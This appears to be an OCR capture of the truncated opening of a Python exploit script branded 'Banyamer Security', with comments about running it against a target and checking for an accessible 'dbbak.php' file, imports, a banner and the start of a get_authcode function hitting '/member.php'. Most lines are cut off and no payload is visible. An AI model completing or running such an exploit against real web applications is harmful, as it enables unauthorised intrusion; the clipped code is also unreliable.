
# Step 1:

#   Run the script against the
#

# Step 2:

#   Check if dbbak.php access 
import requests

import re

import sys

import argparse

import urllib.parse

from urllib3.exceptions import
requests.packages.urllib3.disa
def banner():

    print(r"""

╔██████╗  █████╗ ███╗   ██╗██╗
║██╔══██╗██╔══██╗████╗  ██║╚██
║██████╔╝███████║██╔██╗ ██║ ╚█
║██╔══██╗██╔══██║██║╚██╗██║  ╚
║██████╔╝██║  ██║██║ ╚████║   
╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═══╝   ╚
        ╔═╗ Banyamer Security ╔
""")

def get_authcode(target, paylo
    url = f"{target}/member.ph